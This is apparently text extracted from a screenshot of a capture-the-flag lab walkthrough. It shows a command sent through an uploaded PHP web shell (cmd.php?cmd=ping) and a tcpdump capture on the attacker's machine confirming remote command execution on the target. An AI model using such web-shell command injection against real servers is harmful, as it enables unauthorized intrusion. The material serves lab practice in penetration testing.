 Not Secure 10.10.10.167/uploads/cmd.php?cmd=ping -n 3 10.10.14.5 5
Import bookmarks... Hacking Playground
1 2
Pinging 10.10.14.5 with 32 bytes of data:
Reply from 10.10.14.5: bytes=32 time=262ms TTL=63
Reply from 10.10.14.5: bytes=32 time=262ms TTL=63
Reply from 10.10.14.5: bytes=32 time=281ms TTL=63
Ping statistics for 10.10.14.5:
    Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 262ms, Maximum = 281ms, Average = 268ms
4 5 6
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:23:11.829184 IP 10.10.10.167 > 10.10.14.5: ICMP echo request, id 1, seq 1, length 40
11:23:11.829232 IP 10.10.14.5 > 10.10.10.167: ICMP echo reply, id 1, seq 1, length 40
11:23:12.836818 IP 10.10.10.167 > 10.10.14.5: ICMP echo request, id 1, seq 2, length 40
11:23:12.836890 IP 10.10.14.5 > 10.10.10.167: ICMP echo reply, id 1, seq 2, length 40
11:23:13.869698 IP 10.10.10.167 > 10.10.14.5: ICMP echo request, id 1, seq 3, length 40
11:23:13.869759 IP 10.10.14.5 > 10.10.10.167: ICMP echo reply, id 1, seq 3, length 40